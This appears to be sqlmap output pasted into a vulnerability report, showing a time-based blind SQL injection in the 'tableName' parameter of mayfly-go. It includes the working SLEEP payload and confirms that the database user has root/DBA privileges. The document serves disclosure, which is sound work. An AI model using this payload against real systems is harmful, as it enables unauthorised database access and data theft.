 GET parameter 'tableName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 5250 HTTP(s) requests:
---
Parameter: tableName (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
    Payload: db=mayfly-go&id=13&tableName=t_sys_role_resource%E9%8E%88'"\(") AND SLEEP(5)#
---
[14:48:15] [INFO] the back-end DBMS is MySQL
[14:48:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:48:49] [INFO] testing if current user is DBA
[14:48:49] [INFO] fetching current user
[14:48:49] [INFO] retrieved:
[14:49:29] [INFO] adjusting time delay to 1 second due to good response times
root@%
current user is DBA: True
[14:50:49] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.211.55.3'
[14:50:49] [WARNING] your sqlmap version is outdated
[*] ending @ 14:50:49 /2022-10-06/